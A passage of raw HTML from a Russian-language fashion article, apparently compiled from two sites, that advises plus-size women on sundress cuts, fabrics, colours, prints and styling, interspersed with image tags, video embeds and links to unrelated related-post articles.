src="https://odezhda.guru/wp-content/uploads/2019/11/Trapetsiya.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://odezhda.guru/wp-content/uploads/2019/11/Trapetsiya.jpg" /> Трапеция <noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://odezhda.guru/wp-content/uploads/2019/11/Futlyar.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://odezhda.guru/wp-content/uploads/2019/11/Futlyar.jpg" /> Футляр</p><h2>Материалы изготовления</h2><p>При выборе ткани стоит отдавать предпочтение натуральному составу, который позволит коже дышать. Для пошива теплого сарафана для полных женщин используется плотный текстиль, легкие невесомые материалы актуальны для летних моделей. В список самых популярных тканей входят:</p><ol><li>Шерсть. Наряды с отличными согревающими свойствами актуальны для холодного времени года. Полотно прочное, устойчивое к загрязнениям, практически не сминается. Материал с тонким плетением подходит для изготовления сарафанов на лето.</li><li>Хлопок. Ткань состоит из волокон растительного происхождения, не подвергается растягиванию, сохраняет уникальные свойства после стирки. Материал обеспечивает летним сарафанам для полных дам легкость, комфорт, практичность носки.</li><li>Штапель. Полотно, состоящее из хлопка и вискозы, обладает легкостью, почти не ощущается на теле. Из него шьют расклешенные модели для теплого времени года.</li><li>Ситец. Идеально подходит для создания женственных нарядов, повседневных и пляжных. Красивые фасоны с оригинально оформленным верхом помогут скрыть недостатки фигуры.</li><li>Вискоза. По внешнему виду ткань напоминает шерстяные полотна, используется для пошива теплых моделей для офиса, а также изделий с прямым кроем, завышенной талией. Материал может окрашиваться в любые цвета, декорироваться необычными рисунками.</li><li>Джинс. Зимние сарафаны производятся из плотного денима, который хорошо держит форму. Легкие варианты ткани служат для создания летних нарядов с открытыми плечами. Модели эффектно смотрятся в тандеме с футболками, рубашками.</li></ol><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://mariya-timohina.ru/vse-stati/smotret-anime-onlajn-kvest-sakury-kvest-na-fone-sakury.html" target="_blank" rel="dofollow" class="u2ea2bda4186586d6f7f5ca1ca8720919"><style>.u2ea2bda4186586d6f7f5ca1ca8720919 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u2ea2bda4186586d6f7f5ca1ca8720919:active, .u2ea2bda4186586d6f7f5ca1ca8720919:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u2ea2bda4186586d6f7f5ca1ca8720919 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u2ea2bda4186586d6f7f5ca1ca8720919 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u2ea2bda4186586d6f7f5ca1ca8720919 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u2ea2bda4186586d6f7f5ca1ca8720919:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>&nbsp; <span class="postTitle">Смотреть аниме онлайн квест сакуры. Квест на фоне сакуры</span></div></a></div><p>Сарафаны изо льна гипоаллергенные, приятно охлаждают тело в самую жаркую погоду. Несмотря на значимые преимущества, материал не пользуется популярностью, поскольку нуждается в бережном обращении и уходе. В противном случае изделия быстро теряют привлекательный внешний вид.</p><p style="clear: both">Сарафаны из воздушной органзы, шелка или шифона, несмотря на всю свою красоту, способны подчеркнуть недостатки фигуры, поэтому не подходят полным женщинам. <noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://odezhda.guru/wp-content/uploads/2019/11/Dzhins.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://odezhda.guru/wp-content/uploads/2019/11/Dzhins.jpg" /> Джинс <noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://odezhda.guru/wp-content/uploads/2019/11/Sitets.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://odezhda.guru/wp-content/uploads/2019/11/Sitets.jpg" /> Ситец <noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://odezhda.guru/wp-content/uploads/2019/11/Hlopok-1.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://odezhda.guru/wp-content/uploads/2019/11/Hlopok-1.jpg" /> Хлопок <noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://odezhda.guru/wp-content/uploads/2019/11/SHerst-1.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://odezhda.guru/wp-content/uploads/2019/11/SHerst-1.jpg" /> Шерсть <noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://odezhda.guru/wp-content/uploads/2019/11/SHifon.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://odezhda.guru/wp-content/uploads/2019/11/SHifon.jpg" /> Шифон <noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://odezhda.guru/wp-content/uploads/2019/11/SHpatel.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://odezhda.guru/wp-content/uploads/2019/11/SHpatel.jpg" /> Шпатель</p><h2>Расцветки и принты</h2><p>Цветовая гамма наряда способна как украсить, так и испортить образ. В приоритете для пышных форм темные оттенки, но допустимо ношение пляжных сарафанов, оформленных в пастельных и светлых тонах. Не стоит пренебрегать насыщенными красками. Модные модели предлагаются производителями в бирюзовых, коралловых, горчичных, мятных цветах. Приветствуются яркие контрастные комбинации, матовые ткани.</p><p>Сарафаны на полную фигуру часто украшаются разнообразными принтами. Главное требование — использование моделей с мелким или средним рисунком. Крупные изображения придают дополнительный объем, делают силуэт бесформенным.</p><p>Подойдут для полных также небольшие размытые принты, диагональные полосы, мелкая графика. <strong>Зрительно сузить талию помогут однотонные вставки по бокам изделий.</strong> Фасоны летних платьев часто украшают кокетливым горошком, который придает стройность фигуре. Рисунок, проходящий по краю подола, отвлекает внимание от проблемных зон.</p><p>При помощи комбинации цветов можно корректировать фигуру. Чтобы сделать массивный верх более изящным, необходимо отдать предпочтение платью-сарафану для полных с темным лифом и светлым низом. Обладательницам пышных бедер подойдет противоположное сочетание.</p><p style="clear: both"> <noscript><img decoding="async" src="https://odezhda.guru/wp-content/uploads/2019/11/1-11.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://odezhda.guru/wp-content/uploads/2019/11/1-11.jpg" /></p><p style="clear: both"> <noscript><img decoding="async" src="https://odezhda.guru/wp-content/uploads/2019/11/2-9.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://odezhda.guru/wp-content/uploads/2019/11/2-9.jpg" /></p><p style="clear: both"> <noscript><img decoding="async" src="https://odezhda.guru/wp-content/uploads/2019/11/3-7.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://odezhda.guru/wp-content/uploads/2019/11/3-7.jpg" /></p><p style="clear: both"> <noscript><img decoding="async" src="https://odezhda.guru/wp-content/uploads/2019/11/4-6.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://odezhda.guru/wp-content/uploads/2019/11/4-6.jpg" /></p><p style="clear: both"> <noscript><img decoding="async" src="https://odezhda.guru/wp-content/uploads/2019/11/5-6.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://odezhda.guru/wp-content/uploads/2019/11/5-6.jpg" /></p><h2>Создание модного образа</h2><p>Модный наряд можно носить на голое тело либо в тандеме с другими вещами. Деловые модели надевают поверх рубашки или блузы, дополняют пиджаком, жакетом. Завершат образ элегантные лодочки, простая офисная сумка.</p><p>Для составления повседневного аутфита подойдут вещи из шерсти, денима. Простые фасоны гармонируют со слипонами, стильными вязаными шапочками. Пляжный вариант отлично смотрится с комфортными сандалиями на плоском ходу, соломенными шляпками.</p><p>Стильный вечерний образ составляют на основе длинного сарафана черного, бордового или темно-фиолетового цвета. Перекрещенные бретели и длина в пол вытягивают и стройнят силуэт. Дополнят образ босоножки на каблуке.</p><p>Летом сарафаны носят с балетками, сабо, сандалиями на плоской подошве. При составлении праздничных образов используют элегантные босоножки, туфли на каблуках или танкетке. Теплые модели на зиму эффектно выглядят в тандеме с ботильонами, сапогами.</p><p>Полным дамам не рекомендуется использовать большое количество аксессуаров. Достаточно одного либо двух украшений, которые гармонируют с образом. В повседневных аутфитах органично выглядят изделия в этно-стиле: колье из бусин, подвески, интересные браслеты, серьги из кожи, дерева. Уместно применение широкого ремня для акцента на линии талии.</p><p>С мелкими принтами гармонируют крупные украшения, и наоборот.</p><p>Грамотно подобранные сарафаны станут идеальным решением для полных женщин. Разнообразие фасонов и моделей позволяет составлять привлекательные образы, подчеркивающие всю прелесть пышных форм. В зависимости от кроя, расцветки, материала наряды подходят для офиса, повседневного ношения, вечерних мероприятий.</p><h2>Видео</h2><p><iframe src="https://www.youtube.com/embed/38pZ4LflypQ?feature=oembed"></iframe><br /> <iframe src="https://www.youtube.com/embed/BZr3w-WD1Iw?feature=oembed"></iframe></p><h2>Стильные сарафаны для полных женщин</h2><p style="clear: both"><noscript><img decoding="async" src="https://moddam.ru/wp-content/uploads/2019/02/0-47-600x400.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://moddam.ru/wp-content/uploads/2019/02/0-47-600x400.jpg" /></p><p>Обладательницы пышных форм часто озадачены подбором предметов гардероба, который скроет недостатки их фигуры и максимально выгодно подчеркнет достоинства. В 2019 году во многих коллекциях представлены модные сарафаны для полных женщин, среди которых любая представительница прекрасного пола сможет подобрать вариант на свой вкус.</p><h2><strong>Как подобрать сарафан для полных женщин?</strong></h2><p>Такой предмет гардероба как сарафан обладает несомненными достоинствами. Он способен зрительно вытянуть силуэт и сделать его тоньше. Для того, чтобы девушка смотрелась в нем максимально гармонично, при выборе необходимо уделить внимание определенным моментам.</p><ul><li><strong>Покрой</strong>. Рекомендуется обратить внимание на цельнокроеные изделия, в которых отсутствует отрезная линия талии, поэтому фигура зрительно не дробится на части. Такой фасон идеально подойдет женщинам с типом фигуры «перевернутый треугольник» или «прямоугольник».</li></ul><p style="clear: both"> <noscript><img decoding="async" src="https://moddam.ru/wp-content/uploads/2019/02/1-5-e1550662079351.png" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://moddam.ru/wp-content/uploads/2019/02/1-5-e1550662079351.png" /><noscript><img decoding="async" src="https://moddam.ru/wp-content/uploads/2019/02/2-78-e1550662087552.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://moddam.ru/wp-content/uploads/2019/02/2-78-e1550662087552.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://moddam.ru/wp-content/uploads/2015/06/important-1.png" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://moddam.ru/wp-content/uploads/2015/06/important-1.png" /></p><p><em>Однако, если девушку природа наградила фигурой «песочные часы», она может позволить себе противоположный вариант или сделать дополнительный акцент на линии талии с помощью пояса.</em></p><p style="clear: both"><noscript><img decoding="async" src="https://moddam.ru/wp-content/uploads/2019/02/3-72-e1550662153445.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://moddam.ru/wp-content/uploads/2019/02/3-72-e1550662153445.jpg" /></p><ul><li><strong>Цвет</strong>. Большое значение имеет правильный выбор цветовой гаммы. От светлых тонов лучше воздержаться и отдать предпочтение темным расцветкам. При помощи той или иной комбинации цветов можно визуально скорректировать недостатки фигуры.</li></ul><p style="clear: both"> <noscript><img decoding="async" src="https://moddam.ru/wp-content/uploads/2019/02/4-3.jpeg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://moddam.ru/wp-content/uploads/2019/02/4-3.jpeg" /><noscript><img decoding="async" src="https://moddam.ru/wp-content/uploads/2019/02/5-62-e1550662272987.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://moddam.ru/wp-content/uploads/2019/02/5-62-e1550662272987.jpg" /></p><p>Например, чтобы уменьшить массивный верх, нужно подобрать изделие с более темным верхом и светлым низом. Если женщину природа наделила крупными бедрами, тогда стоит использовать противоположное сочетание.</p><ul><li><strong>Возрастные особенности</strong>. Подбирать ту или иную модель стоит с учетом возраста. Так, женщинам 50 лет и старше стоит обращать внимание на элегантные сарафаны классического покроя. Идеальным решением для них станет фасон футляр. Цветовая гамма должны быть сдержанной и спокойной.</li></ul><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://mariya-timohina.ru/vse-stati/applikatsii-sovushki-vyazanyj-aksessuar-applikatsiya-sova-kryuchkom-shema-applikatsii-sovy.html" target="_blank" rel="dofollow" class="u2af0c8d3eeac2ee8d80165c74906eb9b"><style>.u2af0c8d3eeac2ee8d80165c74906eb9b { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u2af0c8d3eeac2ee8d80165c74906eb9b:active, .u2af0c8d3eeac2ee8d80165c74906eb9b:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u2af0c8d3eeac2ee8d80165c74906eb9b { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u2af0c8d3eeac2ee8d80165c74906eb9b .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u2af0c8d3eeac2ee8d80165c74906eb9b .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u2af0c8d3eeac2ee8d80165c74906eb9b:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>&nbsp; <span class="postTitle">Аппликации "совушки". Вязаный аксессуар – аппликация сова крючком Схема аппликации совы</span></div></a></div><p style="clear: both"><noscript><img decoding="async" src="https://moddam.ru/wp-content/uploads/2019/02/6-61-e1550662413692.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://moddam.ru/wp-content/uploads/2019/02/6-61-e1550662413692.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://moddam.ru/wp-content/uploads/2019/02/7-60.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://moddam.ru/wp-content/uploads/2019/02/7-60.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://moddam.ru/wp-content/uploads/2015/06/important-1.png" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://moddam.ru/wp-content/uploads/2015/06/important-1.png" /></p><p><em>Если же речь идет о молодых девушках, то они могут позволить себе яркую отделку, придающую образу изюминку.</em></p><ul><li><strong>Декор</strong>. Сделать силуэт визуально более стройным можно с помощью определенных декоративных элементов, имеющих вертикальное расположение. Это могут быть контрастные темные вставки, расположенные по бокам, змейка-молния, которая идет по все длине изделия или ряд пуговиц, идущих сверху вниз.</li></ul><p style="clear: both"> <noscript><img decoding="async" src="https://moddam.ru/wp-content/uploads/2019/02/9-51-e1550662566721.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://moddam.ru/wp-content/uploads/2019/02/9-51-e1550662566721.jpg" /><noscript><img decoding="async" src="https://moddam.ru/wp-content/uploads/2019/02/10-54-e1550662575317.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://moddam.ru/wp-content/uploads/2019/02/10-54-e1550662575317.jpg" /></p><ul><li><strong>Материал</strong>. Если речь идет о теплых сарафанах на зиму, то они могут быть изготовлены из плотных тканей, каких как твид, трикотаж, деним. Эти материалы с помощью удачно подобранного покроя способны очень удачно сесть по фигуре.</li></ul><p style="clear: both"> <noscript><img decoding="async" src="https://moddam.ru/wp-content/uploads/2019/02/12-53.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://moddam.ru/wp-content/uploads/2019/02/12-53.jpg" /><noscript><img decoding="async" src="https://moddam.ru/wp-content/uploads/2019/02/13-3-e1550662692562.jpeg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://moddam.ru/wp-content/uploads/2019/02/13-3-e1550662692562.jpeg" /></p><ul><li><strong>Вырез на груди</strong>. Это очень удачная деталь, которую рекомендуется использовать при оформлении сарафана. Одним из достоинств полной фигуры является пышная красивая грудь, которую можно дополнительно подчеркнуть с помощью овального или треугольного выреза. Однако его глубина должна подбираться с учетом функционального назначения вещи. Если ее планируется использовать для походов в офис, от очень глубокого выреза лучше воздержаться.</li></ul><p style="clear: both"> <noscript><img decoding="async" src="https://moddam.ru/wp-content/uploads/2019/02/15-5-e1550662890258.jpeg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://moddam.ru/wp-content/uploads/2019/02/15-5-e1550662890258.jpeg" /><noscript><img decoding="async" src="https://moddam.ru/wp-content/uploads/2019/02/1-85.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://moddam.ru/wp-content/uploads/2019/02/1-85.jpg" /></p><ul><li><strong>Драпировка</strong>. Этот дизайнерский прием как нельзя лучше отвлечет внимание от проблемной зоны в области талии и скроет выступающий живот.</li></ul><p style="clear: both"><noscript><img decoding="async" src="https://moddam.ru/wp-content/uploads/2019/02/16-48-e1550662966900.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://moddam.ru/wp-content/uploads/2019/02/16-48-e1550662966900.jpg" /></p><p>Идеальный сарафан для полных модниц</p><p style="clear: both"><noscript><img decoding="async" src="https://moddam.ru/wp-content/uploads/2019/02/17-50.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://moddam.ru/wp-content/uploads/2019/02/17-50.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://moddam.ru/wp-content/uploads/2015/06/important-1.png" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://moddam.ru/wp-content/uploads/2015/06/important-1.png" /></p><p><em>Модели летних сарафанов</em> <em>лучше подбирать из материалов, хорошо держащих форму. Прекрасно подойдут лен и хлопок, плотный трикотаж, джинсовая ткань. От очень легких и воздушных вариантов, таких как шифон, шелк, органза, лучше воздержаться, поскольку они могут подчеркнуть проблемные зоны.</em></p><p style="clear: both"> <noscript><img decoding="async" src="https://moddam.ru/wp-content/uploads/2019/02/11-53-e1550662994421.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://moddam.ru/wp-content/uploads/2019/02/11-53-e1550662994421.jpg" /><noscript><img decoding="async" src="https://moddam.ru/wp-content/uploads/2019/02/8-57-e1550663005926.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://moddam.ru/wp-content/uploads/2019/02/8-57-e1550663005926.jpg" /></p><p>Если изучить фото сарафанов для полных женщин, представленные в нашем обзоре, то можно составить представление о том, на какие модели стоит обратить внимание.</p><h2><strong>Актуальные модные тенденции</strong></h2><p>Обладательницы пышных форм из представленного разнообразия моделей смогут подобрать для себя вещь, в которой они не только будут выглядеть стройнее, но и приобретут стильный внешний вид. Дизайнеры советую обратить внимание на такие актуальные тренды этого сезона.</p><ul><li><strong>Футляр</strong>. Это беспроигрышный фасон для полных женщин. Он обоснованно считается универсальным вариантом, поскольку будет хорошо смотреться практически на любой фигуре. Модель идеально подойдет для похода на работу, но существуют и повседневные вариации оформления, например, это джинсовые сарафаны, дополненные рядом пуговиц спереди.</li></ul><p style="clear: both"> <noscript><img decoding="async" src="https://moddam.ru/wp-content/uploads/2019/02/18-43-e1550663141155.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://moddam.ru/wp-content/uploads/2019/02/18-43-e1550663141155.jpg" /></p><ul><li><strong>Трапеция</strong>. Это один из самых удачных фасонов для полных. Зрительная коррекция фигуры достигается за счет покроя, расширяющегося книзу от области груди. Этот прием позволяет прикрыть сразу две проблемные зоны – выступающий живот и широкие бедра.</li></ul><p style="clear: both"><noscript><img decoding="async" src="https://moddam.ru/wp-content/uploads/2019/02/41-7.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://moddam.ru/wp-content/uploads/2019/02/41-7.jpg" /></p><ul><li><strong>Рубашка</strong>. Этот вариант больше подойдет для молодых модниц, он относится к стильным новинкам последних сезонов. Однако при выборе этой модели стоит учитывать особенности полной фигуры и не останавливаться на коротких вариантах. Лучше отдать предпочтение длине миди или макси.</li></ul><p style="clear: both"><noscript><img decoding="async" src="https://moddam.ru/wp-content/uploads/2019/02/23-41-e1550663380225.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://moddam.ru/wp-content/uploads/2019/02/23-41-e1550663380225.jpg" /></p><ul><li><strong>Ампир</strong>. Такая вещь относится к самым удачным фасонам сарафанов для полных женщин с животом. Изделие имеет завышенную линию талии, которая расположена под грудью. Начиная от этой зоны, покрой расширяется, благодаря чему прикрывается выступающий живот.</li></ul><p style="clear: both"> <noscript><img decoding="async" src="https://moddam.ru/wp-content/uploads/2019/02/24-41-e1550663449313.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://moddam.ru/wp-content/uploads/2019/02/24-41-e1550663449313.jpg" /><noscript><img decoding="async" src="https://moddam.ru/wp-content/uploads/2019/02/25-41-e1550663462808.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://moddam.ru/wp-content/uploads/2019/02/25-41-e1550663462808.jpg" /></p><ul><li><strong>Сарафан в клетку</strong>. Модель присутствует на всех модных подиумах и относится к трендам этого сезона. Однако при ее выборе стоит учесть, что полным женщинам рекомендуется подбирать сдержанные неяркие расцветки, которые не будут привлекать внимание к недостаткам фигуры.</li></ul><p style="clear: both"><noscript><img decoding="async" src="https://moddam.ru/wp-content/uploads/2019/02/27-35-e1550663625285.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://moddam.ru/wp-content/uploads/2019/02/27-35-e1550663625285.jpg" /></p><p>Клетка может иметь классическое расположение и быть диагональной, напоминающей ромб. Последний вариант идеально подойдет для полных женщин, поскольку больше вытягивает силуэт и придает стройности.</p><ul><li><strong>Сарафан с запахом</strong>. Такой покрой поможет сделать талию изящнее, особенно, если запах совмещен с драпировкой. Кроме того, он выгодно подчеркнет пышную грудь. Весной 2019 года этот фасон пользуется повышенной популярностью среди представительниц прекрасного пола. Запах может фиксироваться на линии талии с помощью пояса или пуговицы.</li></ul><p style="clear: both"><noscript><img decoding="async" src="https://moddam.ru/wp-content/uploads/2019/02/42-8-e1550665382110.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://moddam.ru/wp-content/uploads/2019/02/42-8-e1550665382110.jpg" /></p><p>Лучшие фото моделей сарафанов для полных женщин вы можете присмотреть в нашей статье и подобрать самый лучший вариант, чтоб всегда выглядеть модно и стильно.</p><h2><strong>Какие сарафаны не подходят полным женщинам?</strong></h2><p>Несмотря на то, что выбор фасонов для обладательниц пышных форм огромен, существуют модели, которые им категорически противопоказаны. К ним относятся следующие:</p><ul><li><strong>сарафан с юбкой-солнце</strong>, который сделает дополнительный акцент на широких бедрах;</li></ul><p style="clear: both"> <noscript><img decoding="async" src="https://moddam.ru/wp-content/uploads/2019/02/30-1-e1550664184565.jpeg" /></noscript><img class="lazyload" decoding="async" 